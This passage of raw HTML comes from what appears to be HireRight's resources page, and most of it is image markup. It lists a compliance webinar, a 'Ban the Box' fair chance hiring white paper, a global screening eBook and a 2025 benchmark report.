/_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F4gV93yzasbMWqlxCNTVyjv%2Fd9802aeded0ee566ba4e3c73bbb85859%2F2025_RL_-Webinar-_2025-Q2-Compliance-Review.png&amp;w=256&amp;q=75 256w, /_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F4gV93yzasbMWqlxCNTVyjv%2Fd9802aeded0ee566ba4e3c73bbb85859%2F2025_RL_-Webinar-_2025-Q2-Compliance-Review.png&amp;w=384&amp;q=75 384w, /_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F4gV93yzasbMWqlxCNTVyjv%2Fd9802aeded0ee566ba4e3c73bbb85859%2F2025_RL_-Webinar-_2025-Q2-Compliance-Review.png&amp;w=640&amp;q=75 640w, /_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F4gV93yzasbMWqlxCNTVyjv%2Fd9802aeded0ee566ba4e3c73bbb85859%2F2025_RL_-Webinar-_2025-Q2-Compliance-Review.png&amp;w=750&amp;q=75 750w, /_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F4gV93yzasbMWqlxCNTVyjv%2Fd9802aeded0ee566ba4e3c73bbb85859%2F2025_RL_-Webinar-_2025-Q2-Compliance-Review.png&amp;w=828&amp;q=75 828w, /_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F4gV93yzasbMWqlxCNTVyjv%2Fd9802aeded0ee566ba4e3c73bbb85859%2F2025_RL_-Webinar-_2025-Q2-Compliance-Review.png&amp;w=1080&amp;q=75 1080w, /_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F4gV93yzasbMWqlxCNTVyjv%2Fd9802aeded0ee566ba4e3c73bbb85859%2F2025_RL_-Webinar-_2025-Q2-Compliance-Review.png&amp;w=1200&amp;q=75 1200w, /_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F4gV93yzasbMWqlxCNTVyjv%2Fd9802aeded0ee566ba4e3c73bbb85859%2F2025_RL_-Webinar-_2025-Q2-Compliance-Review.png&amp;w=1920&amp;q=75 1920w, /_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F4gV93yzasbMWqlxCNTVyjv%2Fd9802aeded0ee566ba4e3c73bbb85859%2F2025_RL_-Webinar-_2025-Q2-Compliance-Review.png&amp;w=2048&amp;q=75 2048w, /_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F4gV93yzasbMWqlxCNTVyjv%2Fd9802aeded0ee566ba4e3c73bbb85859%2F2025_RL_-Webinar-_2025-Q2-Compliance-Review.png&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F4gV93yzasbMWqlxCNTVyjv%2Fd9802aeded0ee566ba4e3c73bbb85859%2F2025_RL_-Webinar-_2025-Q2-Compliance-Review.png&amp;w=3840&amp;q=75"/></div></div><div class="flex flex-col gap-2"><p class="font-sans text-sm font-bold text-gray-700 md:text-base">Webinar</p><h3 class="headers_h3__PdLb8 text-black text-black transition-colors duration-200 ease-in group-hover:text-red">The Compliance Playbook: 2025 Q2 Compliance Review </h3><p class="text-sm text-black">The Compliance Playbook—your go-to webinar series for staying ahead in an ever-changing employment landscape.</p><div class="flex flex-col gap-2 text-xs text-gray-700 md:flex-row md:items-center md:divide-x md:divide-gray-300"><p><span>July<!-- --> <!-- -->16<!-- -->, <!-- -->2025</span></p></div></div></div></a></div><div class="py-4 first:pt-0 last:pb-0"><a href="/resources/ban-the-box-fair-chance-hiring-laws"><div class="flex flex-col gap-6 font-sans md:flex-row group"><div style="opacity:0"><div class="relative flex w-full bg-blue-100 rounded-lg lg:w-48 lg:h-48"><img alt="" fetchpriority="high" decoding="async" data-nimg="fill" class="absolute top-0 left-0 z-0 object-contain h-full rounded-lg" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;object-position:center center;color:transparent" sizes="52,192" srcSet="/_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F2V6yyEHOKgJMjAj4ldtptF%2Fca3e84e42288941b761f1463d7b98ddd%2F2024-RL_-White-Paper-_Sept-2024-Ban-the-Box.png&amp;w=16&amp;q=75 16w, /_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F2V6yyEHOKgJMjAj4ldtptF%2Fca3e84e42288941b761f1463d7b98ddd%2F2024-RL_-White-Paper-_Sept-2024-Ban-the-Box.png&amp;w=32&amp;q=75 32w, /_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F2V6yyEHOKgJMjAj4ldtptF%2Fca3e84e42288941b761f1463d7b98ddd%2F2024-RL_-White-Paper-_Sept-2024-Ban-the-Box.png&amp;w=48&amp;q=75 48w, /_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F2V6yyEHOKgJMjAj4ldtptF%2Fca3e84e42288941b761f1463d7b98ddd%2F2024-RL_-White-Paper-_Sept-2024-Ban-the-Box.png&amp;w=64&amp;q=75 64w, /_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F2V6yyEHOKgJMjAj4ldtptF%2Fca3e84e42288941b761f1463d7b98ddd%2F2024-RL_-White-Paper-_Sept-2024-Ban-the-Box.png&amp;w=96&amp;q=75 96w, /_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F2V6yyEHOKgJMjAj4ldtptF%2Fca3e84e42288941b761f1463d7b98ddd%2F2024-RL_-White-Paper-_Sept-2024-Ban-the-Box.png&amp;w=128&amp;q=75 128w, /_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F2V6yyEHOKgJMjAj4ldtptF%2Fca3e84e42288941b761f1463d7b98ddd%2F2024-RL_-White-Paper-_Sept-2024-Ban-the-Box.png&amp;w=256&amp;q=75 256w, /_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F2V6yyEHOKgJMjAj4ldtptF%2Fca3e84e42288941b761f1463d7b98ddd%2F2024-RL_-White-Paper-_Sept-2024-Ban-the-Box.png&amp;w=384&amp;q=75 384w, /_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F2V6yyEHOKgJMjAj4ldtptF%2Fca3e84e42288941b761f1463d7b98ddd%2F2024-RL_-White-Paper-_Sept-2024-Ban-the-Box.png&amp;w=640&amp;q=75 640w, /_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F2V6yyEHOKgJMjAj4ldtptF%2Fca3e84e42288941b761f1463d7b98ddd%2F2024-RL_-White-Paper-_Sept-2024-Ban-the-Box.png&amp;w=750&amp;q=75 750w, /_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F2V6yyEHOKgJMjAj4ldtptF%2Fca3e84e42288941b761f1463d7b98ddd%2F2024-RL_-White-Paper-_Sept-2024-Ban-the-Box.png&amp;w=828&amp;q=75 828w, /_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F2V6yyEHOKgJMjAj4ldtptF%2Fca3e84e42288941b761f1463d7b98ddd%2F2024-RL_-White-Paper-_Sept-2024-Ban-the-Box.png&amp;w=1080&amp;q=75 1080w, /_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F2V6yyEHOKgJMjAj4ldtptF%2Fca3e84e42288941b761f1463d7b98ddd%2F2024-RL_-White-Paper-_Sept-2024-Ban-the-Box.png&amp;w=1200&amp;q=75 1200w, /_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F2V6yyEHOKgJMjAj4ldtptF%2Fca3e84e42288941b761f1463d7b98ddd%2F2024-RL_-White-Paper-_Sept-2024-Ban-the-Box.png&amp;w=1920&amp;q=75 1920w, /_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F2V6yyEHOKgJMjAj4ldtptF%2Fca3e84e42288941b761f1463d7b98ddd%2F2024-RL_-White-Paper-_Sept-2024-Ban-the-Box.png&amp;w=2048&amp;q=75 2048w, /_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F2V6yyEHOKgJMjAj4ldtptF%2Fca3e84e42288941b761f1463d7b98ddd%2F2024-RL_-White-Paper-_Sept-2024-Ban-the-Box.png&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F2V6yyEHOKgJMjAj4ldtptF%2Fca3e84e42288941b761f1463d7b98ddd%2F2024-RL_-White-Paper-_Sept-2024-Ban-the-Box.png&amp;w=3840&amp;q=75"/></div></div><div class="flex flex-col gap-2"><p class="font-sans text-sm font-bold text-gray-700 md:text-base">White Paper</p><h3 class="headers_h3__PdLb8 text-black text-black transition-colors duration-200 ease-in group-hover:text-red">2025 “Ban the Box” and Fair Chance Hiring Laws</h3><p class="text-sm text-black">This white paper gives an overview of U.S. states, cities, and counties that have passed “ban-the-box” or fair chance laws, to help ensure that applicants with criminal records aren’t immediately excluded from consideration for a job because of their criminal past. (Updated December 2025)</p><div class="flex flex-col gap-2 text-xs text-gray-700 md:flex-row md:items-center md:divide-x md:divide-gray-300"><p><span>December<!-- --> <!-- -->23<!-- -->, <!-- -->2025</span></p></div></div></div></a></div><div class="py-4 first:pt-0 last:pb-0"><a href="/resources/building-a-global-screening-program"><div class="flex flex-col gap-6 font-sans md:flex-row group"><div style="opacity:0"><div class="relative flex w-full bg-blue-100 rounded-lg lg:w-48 lg:h-48"><img alt="" fetchpriority="high" decoding="async" data-nimg="fill" class="absolute top-0 left-0 z-0 object-contain h-full rounded-lg" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;object-position:center center;color:transparent" sizes="52,192" srcSet="/_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F2vPM0qA9AuecFeLV822dvG%2Fe5ab75a025b4e570a986c85ab0d6e0b4%2FRL_-eBook-_Building-a-Global-Screening-Program.png&amp;w=16&amp;q=75 16w, /_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F2vPM0qA9AuecFeLV822dvG%2Fe5ab75a025b4e570a986c85ab0d6e0b4%2FRL_-eBook-_Building-a-Global-Screening-Program.png&amp;w=32&amp;q=75 32w, /_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F2vPM0qA9AuecFeLV822dvG%2Fe5ab75a025b4e570a986c85ab0d6e0b4%2FRL_-eBook-_Building-a-Global-Screening-Program.png&amp;w=48&amp;q=75 48w, /_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F2vPM0qA9AuecFeLV822dvG%2Fe5ab75a025b4e570a986c85ab0d6e0b4%2FRL_-eBook-_Building-a-Global-Screening-Program.png&amp;w=64&amp;q=75 64w, /_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F2vPM0qA9AuecFeLV822dvG%2Fe5ab75a025b4e570a986c85ab0d6e0b4%2FRL_-eBook-_Building-a-Global-Screening-Program.png&amp;w=96&amp;q=75 96w, /_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F2vPM0qA9AuecFeLV822dvG%2Fe5ab75a025b4e570a986c85ab0d6e0b4%2FRL_-eBook-_Building-a-Global-Screening-Program.png&amp;w=128&amp;q=75 128w, /_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F2vPM0qA9AuecFeLV822dvG%2Fe5ab75a025b4e570a986c85ab0d6e0b4%2FRL_-eBook-_Building-a-Global-Screening-Program.png&amp;w=256&amp;q=75 256w, /_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F2vPM0qA9AuecFeLV822dvG%2Fe5ab75a025b4e570a986c85ab0d6e0b4%2FRL_-eBook-_Building-a-Global-Screening-Program.png&amp;w=384&amp;q=75 384w, /_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F2vPM0qA9AuecFeLV822dvG%2Fe5ab75a025b4e570a986c85ab0d6e0b4%2FRL_-eBook-_Building-a-Global-Screening-Program.png&amp;w=640&amp;q=75 640w, /_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F2vPM0qA9AuecFeLV822dvG%2Fe5ab75a025b4e570a986c85ab0d6e0b4%2FRL_-eBook-_Building-a-Global-Screening-Program.png&amp;w=750&amp;q=75 750w, /_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F2vPM0qA9AuecFeLV822dvG%2Fe5ab75a025b4e570a986c85ab0d6e0b4%2FRL_-eBook-_Building-a-Global-Screening-Program.png&amp;w=828&amp;q=75 828w, /_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F2vPM0qA9AuecFeLV822dvG%2Fe5ab75a025b4e570a986c85ab0d6e0b4%2FRL_-eBook-_Building-a-Global-Screening-Program.png&amp;w=1080&amp;q=75 1080w, /_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F2vPM0qA9AuecFeLV822dvG%2Fe5ab75a025b4e570a986c85ab0d6e0b4%2FRL_-eBook-_Building-a-Global-Screening-Program.png&amp;w=1200&amp;q=75 1200w, /_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F2vPM0qA9AuecFeLV822dvG%2Fe5ab75a025b4e570a986c85ab0d6e0b4%2FRL_-eBook-_Building-a-Global-Screening-Program.png&amp;w=1920&amp;q=75 1920w, /_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F2vPM0qA9AuecFeLV822dvG%2Fe5ab75a025b4e570a986c85ab0d6e0b4%2FRL_-eBook-_Building-a-Global-Screening-Program.png&amp;w=2048&amp;q=75 2048w, /_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F2vPM0qA9AuecFeLV822dvG%2Fe5ab75a025b4e570a986c85ab0d6e0b4%2FRL_-eBook-_Building-a-Global-Screening-Program.png&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F2vPM0qA9AuecFeLV822dvG%2Fe5ab75a025b4e570a986c85ab0d6e0b4%2FRL_-eBook-_Building-a-Global-Screening-Program.png&amp;w=3840&amp;q=75"/></div></div><div class="flex flex-col gap-2"><p class="font-sans text-sm font-bold text-gray-700 md:text-base">eBook</p><h3 class="headers_h3__PdLb8 text-black text-black transition-colors duration-200 ease-in group-hover:text-red">Building a Global Screening Program</h3><p class="text-sm text-black">This eBook looks at the different stages of building your company&#x27;s global background screening program—from getting started to compliance considerations, defining your priorities, and onboarding and implementation. </p><div class="flex flex-col gap-2 text-xs text-gray-700 md:flex-row md:items-center md:divide-x md:divide-gray-300"><p><span>February<!-- --> <!-- -->10<!-- -->, <!-- -->2023</span></p></div></div></div></a></div><div class="flex flex-row mt-8 mb-2 space-x-4 border-none"></div></div></div></div></div></div><div style="opacity:0"><div class="block col-span-12 md:hidden"><div class="px-6"><h2 class="headers_h2__CaAQf text-black mb-4 text-gray-900 lg:mb-8">New and Notable</h2></div><div class="carousel-root"><div class="carousel carousel-slider" style="width:100%"><button type="button" aria-label="previous slide / item" class="control-arrow control-prev"></button><div class="slider-wrapper axis-horizontal"><ul class="slider animated" style="-webkit-transform:translate3d(-85%,0,0);-ms-transform:translate3d(-85%,0,0);-o-transform:translate3d(-85%,0,0);transform:translate3d(-85%,0,0);-webkit-transition-duration:350ms;-moz-transition-duration:350ms;-o-transition-duration:350ms;transition-duration:350ms;-ms-transition-duration:350ms"><li class="slide" style="min-width:90%"><div class="flex flex-col gap-2 mx-2 font-sans group"><div class="relative image-container-responsive"><img alt="RL -eBook- Building-a-Global-Screening-Program" loading="lazy" decoding="async" data-nimg="fill" class="z-0 object-cover bg-blue-100 rounded-lg image-responsive aspect-3/2" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;object-position:center center;color:transparent" sizes="100vw" srcSet="/_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F2vPM0qA9AuecFeLV822dvG%2Fe5ab75a025b4e570a986c85ab0d6e0b4%2FRL_-eBook-_Building-a-Global-Screening-Program.png&amp;w=640&amp;q=75 640w, /_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F2vPM0qA9AuecFeLV822dvG%2Fe5ab75a025b4e570a986c85ab0d6e0b4%2FRL_-eBook-_Building-a-Global-Screening-Program.png&amp;w=750&amp;q=75 750w, /_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F2vPM0qA9AuecFeLV822dvG%2Fe5ab75a025b4e570a986c85ab0d6e0b4%2FRL_-eBook-_Building-a-Global-Screening-Program.png&amp;w=828&amp;q=75 828w, /_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F2vPM0qA9AuecFeLV822dvG%2Fe5ab75a025b4e570a986c85ab0d6e0b4%2FRL_-eBook-_Building-a-Global-Screening-Program.png&amp;w=1080&amp;q=75 1080w, /_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F2vPM0qA9AuecFeLV822dvG%2Fe5ab75a025b4e570a986c85ab0d6e0b4%2FRL_-eBook-_Building-a-Global-Screening-Program.png&amp;w=1200&amp;q=75 1200w, /_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F2vPM0qA9AuecFeLV822dvG%2Fe5ab75a025b4e570a986c85ab0d6e0b4%2FRL_-eBook-_Building-a-Global-Screening-Program.png&amp;w=1920&amp;q=75 1920w, /_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F2vPM0qA9AuecFeLV822dvG%2Fe5ab75a025b4e570a986c85ab0d6e0b4%2FRL_-eBook-_Building-a-Global-Screening-Program.png&amp;w=2048&amp;q=75 2048w, /_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F2vPM0qA9AuecFeLV822dvG%2Fe5ab75a025b4e570a986c85ab0d6e0b4%2FRL_-eBook-_Building-a-Global-Screening-Program.png&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F2vPM0qA9AuecFeLV822dvG%2Fe5ab75a025b4e570a986c85ab0d6e0b4%2FRL_-eBook-_Building-a-Global-Screening-Program.png&amp;w=3840&amp;q=75"/></div><p class="mt-4 font-sans text-sm font-bold text-left text-gray-700 md:text-base">eBook</p><h3 class="headers_h3__PdLb8 text-black text-left text-black transition-colors duration-200 ease-in group-hover:text-red"><a href="/resources/building-a-global-screening-program">Building a Global Screening Program</a></h3><p class="text-sm text-left text-black">This eBook looks at the different stages of building your company&#x27;s global background screening program—from getting started to compliance considerations, defining your priorities, and onboarding and implementation. </p><div class="flex flex-col gap-2 text-xs text-gray-700 md:flex-row md:items-center md:divide-x md:divide-gray-300"><div class="flex items-center gap-2 text-xs text-gray-700 divide-x divide-gray-300 sm:items-start"><span>February<!-- --> <!-- -->10<!-- -->, <!-- -->2023</span></div></div></div></li><li class="slide selected previous" style="min-width:90%"><div class="flex flex-col gap-2 mx-2 font-sans group"><div class="relative image-container-responsive"><img alt="2024 RL -Benchmark--2025-Global-Report" loading="lazy" decoding="async" data-nimg="fill" class="z-0 object-cover bg-blue-100 rounded-lg image-responsive aspect-3/2" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;object-position:center center;color:transparent" sizes="100vw" srcSet="/_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F28Oj1S0o79fF2VzVXMrJAl%2Fcaedf361e12c5b8c14ce7097f8f82c94%2F2024_RL_-Benchmark--2025-Global-Report.png&amp;w=640&amp;q=75 640w, /_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F28Oj1S0o79fF2VzVXMrJAl%2Fcaedf361e12c5b8c14ce7097f8f82c94%2F2024_RL_-Benchmark--2025-Global-Report.png&amp;w=750&amp;q=75 750w, /_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F28Oj1S0o79fF2VzVXMrJAl%2Fcaedf361e12c5b8c14ce7097f8f82c94%2F2024_RL_-Benchmark--2025-Global-Report.png&amp;w=828&amp;q=75 828w, /_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F28Oj1S0o79fF2VzVXMrJAl%2Fcaedf361e12c5b8c14ce7097f8f82c94%2F2024_RL_-Benchmark--2025-Global-Report.png&amp;w=1080&amp;q=75 1080w, /_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F28Oj1S0o79fF2VzVXMrJAl%2Fcaedf361e12c5b8c14ce7097f8f82c94%2F2024_RL_-Benchmark--2025-Global-Report.png&amp;w=1200&amp;q=75 1200w, /_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F28Oj1S0o79fF2VzVXMrJAl%2Fcaedf361e12c5b8c14ce7097f8f82c94%2F2024_RL_-Benchmark--2025-Global-Report.png&amp;w=1920&amp;q=75 1920w, /_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F28Oj1S0o79fF2VzVXMrJAl%2Fcaedf361e12c5b8c14ce7097f8f82c94%2F2024_RL_-Benchmark--2025-Global-Report.png&amp;w=2048&amp;q=75 2048w, /_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F28Oj1S0o79fF2VzVXMrJAl%2Fcaedf361e12c5b8c14ce7097f8f82c94%2F2024_RL_-Benchmark--2025-Global-Report.png&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F28Oj1S0o79fF2VzVXMrJAl%2Fcaedf361e12c5b8c14ce7097f8f82c94%2F2024_RL_-Benchmark--2025-Global-Report.png&amp;w=3840&amp;q=75"/></div><p class="mt-4 font-sans text-sm font-bold text-left text-gray-700 md:text-base">Benchmark Report</p><h3 class="headers_h3__PdLb8 text-black text-left text-black transition-colors duration-200 ease-in group-hover:text-red"><a href="/resources/2025-global-benchmark-report">2025 Global Benchmark Report</a></h3><p class="text-sm text-left text-black">HireRight’s 2025 Global Benchmark Report is based on the responses of more than 1,100 HR, risk, and talent acquisition professionals across the globe, sharing their experiences of background screening, talent acquisition, and workforce management.</p><div class="flex flex-col gap-2 text-xs text-gray-700 md:flex-row md:items-center md:divide-x md:divide-gray-300"><div class="flex items-center gap-2 text-xs text-gray-700 divide-x divide-gray-300 sm:items-start"><span>June<!-- --> <!-- -->5<!-- -->, <!-- -->2025</span></div></div></div></li><li class="slide" style="min-width:90%"><div class="flex flex-col gap-2 mx-2 font-sans group"><div class="relative image-container-responsive"><img alt="2025 Quarterly Compliance Review Q2" loading="lazy" decoding="async" data-nimg="fill" class="z-0 object-cover bg-blue-100 rounded-lg image-responsive aspect-3/2" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;object-position:center center;color:transparent" sizes="100vw" srcSet="/_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F4gV93yzasbMWqlxCNTVyjv%2Fd9802aeded0ee566ba4e3c73bbb85859%2F2025_RL_-Webinar-_2025-Q2-Compliance-Review.png&amp;w=640&amp;q=75 640w, /_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F4gV93yzasbMWqlxCNTVyjv%2Fd9802aeded0ee566ba4e3c73bbb85859%2F2025_RL_-Webinar-_2025-Q2-Compliance-Review.png&amp;w=750&amp;q=75 750w, /_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F4gV93yzasbMWqlxCNTVyjv%2Fd9802aeded0ee566ba4e3c73bbb85859%2F2025_RL_-Webinar-_2025-Q2-Compliance-Review.png&amp;w=828&amp;q=75 828w, /_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F4gV93yzasbMWqlxCNTVyjv%2Fd9802aeded0ee566ba4e3c73bbb85859%2F2025_RL_-Webinar-_2025-Q2-Compliance-Review.png&amp;w=1080&amp;q=75 1080w, /_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F4gV93yzasbMWqlxCNTVyjv%2Fd9802aeded0ee566ba4e3c73bbb85859%2F2025_RL_-Webinar-_2025-Q2-Compliance-Review.png&amp;w=1200&amp;q=75 1200w, /_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F4gV93yzasbMWqlxCNTVyjv%2Fd9802aeded0ee566ba4e3c73bbb85859%2F2025_RL_-Webinar-_2025-Q2-Compliance-Review.png&amp;w=1920&amp;q=75 1920w, /_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F4gV93yzasbMWqlxCNTVyjv%2Fd9802aeded0ee566ba4e3c73bbb85859%2F2025_RL_-Webinar-_2025-Q2-Compliance-Review.png&amp;w=2048&amp;q=75 2048w, /_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F4gV93yzasbMWqlxCNTVyjv%2Fd9802aeded0ee566ba4e3c73bbb85859%2F2025_RL_-Webinar-_2025-Q2-Compliance-Review.png&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F4gV93yzasbMWqlxCNTVyjv%2Fd9802aeded0ee566ba4e3c73bbb85859%2F2025_RL_-Webinar-_2025-Q2-Compliance-Review.png&amp;w=3840&amp;q=75"/></div><p class="mt-4 font-sans text-sm font-bold text-left text-gray-700 md:text-base">Webinar</p><h3 class="headers_h3__PdLb8 text-black text-left text-black transition-colors duration-200 ease-in group-hover:text-red"><a href="/resources/the-compliance-playbook-2025-q2-compliance-review">The Compliance Playbook: 2025 Q2 Compliance Review </a></h3><p class="text-sm text-left text-black">The Compliance Playbook—your go-to webinar series for staying ahead in an ever-changing employment landscape.</p><div class="flex flex-col gap-2 text-xs text-gray-700 md:flex-row md:items-center md:divide-x md:divide-gray-300"><div class="flex items-center gap-2 text-xs text-gray-700 divide-x divide-gray-300 sm:items-start"><span>July<!-- --> <!-- -->16<!-- -->, <!-- -->2025</span></div></div></div></li><li class="slide" style="min-width:90%"><div class="flex flex-col gap-2 mx-2 font-sans group"><div class="relative image-container-responsive"><img alt="2025-12_UV_[White-paper]_Dec_2025_Ban the Box_MH02" loading="lazy" decoding="async" data-nimg="fill" class="z-0 object-cover bg-blue-100 rounded-lg image-responsive aspect-3/2" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;object-position:center center;color:transparent" sizes="100vw" srcSet="/_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F2V6yyEHOKgJMjAj4ldtptF%2Fca3e84e42288941b761f1463d7b98ddd%2F2024-RL_-White-Paper-_Sept-2024-Ban-the-Box.png&amp;w=640&amp;q=75 640w, /_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F2V6yyEHOKgJMjAj4ldtptF%2Fca3e84e42288941b761f1463d7b98ddd%2F2024-RL_-White-Paper-_Sept-2024-Ban-the-Box.png&amp;w=750&amp;q=75 750w, /_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F2V6yyEHOKgJMjAj4ldtptF%2Fca3e84e42288941b761f1463d7b98ddd%2F2024-RL_-White-Paper-_Sept-2024-Ban-the-Box.png&amp;w=828&amp;q=75 828w, /_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F2V6yyEHOKgJMjAj4ldtptF%2Fca3e84e42288941b761f1463d7b98ddd%2F2024-RL_-White-Paper-_Sept-2024-Ban-the-Box.png&amp;w=1080&amp;q=75 1080w, /_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F2V6yyEHOKgJMjAj4ldtptF%2Fca3e84e42288941b761f1463d7b98ddd%2F2024-RL_-White-Paper-_Sept-2024-Ban-the-Box.png&amp;w=1200&amp;q=75 1200w, /_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F2V6yyEHOKgJMjAj4ldtptF%2Fca3e84e42288941b761f1463d7b98ddd%2F2024-RL_-White-Paper-_Sept-2024-Ban-the-Box.png&amp;w=1920&amp;q=75 1920w, /_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F2V6yyEHOKgJMjAj4ldtptF%2Fca3e84e42288941b761f1463d7b98ddd%2F2024-RL_-White-Paper-_Sept-2024-Ban-the-Box.png&amp;w=2048&amp;q=75 2048w, 